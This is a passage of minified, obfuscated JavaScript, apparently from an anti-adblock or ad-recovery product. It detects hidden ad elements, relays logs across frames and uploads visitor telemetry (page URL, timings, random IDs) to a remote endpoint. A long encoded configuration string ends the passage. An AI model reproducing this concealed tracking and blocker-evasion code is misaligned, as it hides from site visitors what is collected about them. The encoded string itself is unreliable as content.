r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s&&o[i(650)];t++)o=o[i(650)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t&&o[i(650)];e++)o=o[i(650)]}u.A[i(1039)](t,o);break}case i(3005):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s&&o[i(1209)];t++)o=o[i(1209)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t&&o[i(1209)];e++)o=o[i(1209)]}r[i(359)][i(2095)](t,o);break}default:throw new Error(i(3091)[i(2304)](n,i(166)))}},k=(t,e,n)=>{const i=r;if(!document[i(1922)](t))return!1;const o=n[i(429)]("-")[0],s=parseInt(n[i(429)]("-")[1]);switch(o){case i(1701):return e[i(262)][i(1306)]<=s?e[i(820)]===t:e[i(262)][s]===t;case i(855):return 0===s?e[i(820)]===t:e[i(262)][i(1306)]<=s?e[i(454)]===t:e[i(262)][e[i(262)][i(1306)]-s-1]===t;case i(337):{let n=e;for(let t=0;t<s+1&&n[i(2204)];t++)n=n[i(2204)];return n===t}case i(2194):{let n=e;for(let t=0;t<s+1&&n[i(2567)];t++)n=n[i(2567)];return n===t}case i(1159):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s+1&&o[i(650)];t++)o=o[i(650)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t+1&&o[i(650)];e++)o=o[i(650)]}return o===t}case i(3005):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s+1&&o[i(1209)];t++)o=o[i(1209)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t+1&&o[i(1209)];e++)o=o[i(1209)]}return o===t}default:throw new Error(i(3091)[i(2304)](n,i(166)))}},A=t=>t[r(2393)]((t=>r(1626)!==t[r(296)][r(815)]()))[r(1034)]((t=>(t=>{const e=r;if(!document[e(1922)](t))return[!1,""];const n=window[e(2715)](t);return e(255)===n[e(3121)]?[!0,e(2136)]:e(1733)!==n[e(2220)]?[!0,e(2109)[e(2304)](n[e(2220)])]:e(255)===n[e(2393)]||e(2562)!=typeof n[e(2393)]||n[e(2393)][e(2773)](e(641))?parseFloat(n[e(2271)])<.2?[!0,e(1862)[e(2304)](n[e(2271)])]:[!1,""]:[!0,e(2964)[e(2304)](n[e(2393)])]})(t)))[r(1831)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2825)][r(2330)]((t=>location[r(300)][r(2063)](t)))},7549:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1113);var g=function(t){const e=r;return t[t[e(140)]=0]=e(140),t[t[e(425)]=1]=e(425),t[t[e(1374)]=2]=e(1374),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1374)],s=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1306)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(618)]=t,this[e(712)]=i,this[e(182)]=s,this[e(1618)]=a,(0,o.A)(this,e(257),(function(t){const r=e;for(var i=arguments[r(1306)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(449)](),inventoryId:n[r(182)],args:o}})),(0,o.A)(this,e(1977),(()=>{const t=e;window[t(2985)](t(1021),(e=>{const n=t;if(e[n(452)]&&e[n(452)][n(2674)]===p){if(this[n(712)]===g[n(425)])return w({inventoryId:this[n(182)],...e[n(452)]});if(this[n(712)]===g[n(140)]&&e[n(452)][n(182)]){if(n(2179)===e[n(452)][n(1073)])return b[n(2179)]("["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)]);if(n(237)===e[n(452)][n(1073)])return b[n(237)]("["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)]);if(n(2321)===e[n(452)][n(1073)])return b[n(2321)](e[n(452)][n(2321)],"["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)])}}}))})),(0,o.A)(this,e(1857),(()=>{const t=e,n=async()=>{const t=a1f;if(t(1833)!==window[t(2775)][t(3098)]&&t(233)!==window[t(2775)][t(3098)])return;window[t(2775)][t(3098)]="";const e=prompt(t(2050));if(t(835)===e)return this[t(1618)][t(1619)]((e=>console[t(873)](...e[t(2983)])));if(t(233)!==e)return;const n=prompt(t(2578)),r=prompt(t(1021)),i=await b[t(267)](t(588),null!=n?n:t(390),null!=r?r:t(390));alert(t(1950)),window[t(2510)](t(2172)[t(2304)](i))};window[t(2985)](t(1007),n),window[t(1382)](n,3e3)})),i===g[e(140)]&&this[e(1857)](),i!==g[e(140)]&&i!==g[e(425)]||this[e(1977)]()}static[r(2179)](){const t=r;this[t(2826)]();for(var e=arguments[t(1306)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2255)][t(257)](t(2179),...n);if(this[t(2255)][t(712)]!==g[t(140)])return w(o);this[t(2255)][t(1618)][t(2952)](o),(l.A[t(2179)]||t(2382)===u.A[t(2013)](t(3146),!1))&&console[t(873)](...n)}static[r(237)](){const t=r;this[t(2826)]();for(var e=arguments[t(1306)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2255)][t(257)](t(237),...n);if(this[t(2255)][t(712)]!==g[t(140)])return w(o);this[t(2255)][t(1618)][t(2952)](o),(l.A[t(2179)]||t(2382)===u.A[t(2013)](t(3146),!1))&&console[t(237)](...n)}static[r(2321)](t){const e=r;this[e(2826)]();for(var n=arguments[e(1306)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2255)][e(257)](e(2321),[t,...i]);if(s[e(2321)]=t,this[e(2255)][e(712)]!==g[e(140)])return w(s);this[e(2255)][e(1618)][e(2952)](s),(l.A[e(2179)]||e(2382)===u.A[e(2013)](e(3146),!1))&&console[e(2321)](t,...i)}static[r(290)](t,e){const n=r;return this[n(2826)](),b[n(2179)](n(290),t,e),b[n(2179)](n(2370),function(){const t=n;try{const e=performance[t(2146)](t(1714));if(0===e[t(1306)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(1619)]((e=>{const c=t;n++,r+=e[c(1703)],(0===a||a>e[c(1703)])&&(a=e[c(1703)]),u<e[c(1703)]&&(u=e[c(1703)]),e[c(1355)][c(577)](l.A[c(302)])&&(0,s.EW)(e[c(1355)])&&(0,s.sH)(e[c(1355)])[c(1904)][c(577)](l.A[c(302)])&&(i++,o+=e[c(1703)],(0===d||d>e[c(1703)])&&(d=e[c(1703)]),f<e[c(1703)]&&(f=e[c(1703)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(267)](t,e,e)}static async[r(267)](t,e,n){const i=r;this[i(2826)]();const o=this[i(2255)][i(1618)][i(1034)]((t=>({...t,timestamp:Math[i(2534)](t[i(2203)]/1e3)}))),u=c.A[i(551)](JSON[i(2125)](o)),p=await(0,f.C8)(this[i(2255)][i(618)],l.A[i(302)])?(0,f.XV)(l.A[i(302)],0):l.A[i(302)],g=new URL(""[i(2304)](p,i(1931)));return g[i(368)][i(2729)](i(2335),l.A[i(2335)]),g[i(368)][i(2729)](i(1352),t),g[i(368)][i(2729)](i(608),e),g[i(368)][i(2729)](i(1021),n),g[i(368)][i(2729)](i(2873),location[i(2900)]),g[i(368)][i(2729)](i(278),(0,d.z3)()[i(649)]()),g[i(368)][i(2729)](i(1813),(await(0,h.H4)())[i(649)]()),g[i(368)][i(2729)](i(198),m.A[i(1160)](16,16)),(await a.G[i(2439)](i(2797),(0,s.Wq)({protectUrlContext:this[i(2255)][i(618)],url:g,endpoint:p}),u))[i(2191)]}}i=b,(0,o.A)(b,r(2255),void 0),(0,o.A)(b,r(2015),(t=>i[r(2255)]=new i(t,g[r(140)]))),(0,o.A)(b,r(837),((t,e)=>i[r(2255)]=new i(t,g[r(425)],e))),(0,o.A)(b,r(2826),(()=>{const t=r;i[t(2255)]||(i[t(2255)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(944)][e(1788)];){n=n[e(1072)][e(1788)];try{t[e(2674)]=p,n[e(1339)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{K:()=>i});const i=r(2087)[r(2304)](r(620),r(885))},11:(L,A,p)=>{"use strict";p.d(A,{I:()=>b,i:()=>Y});var u=p(9141),x=p(5180),Z=p(5281),q=p(1783),c=p(7549);const Y=()=>{const t=a1f;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj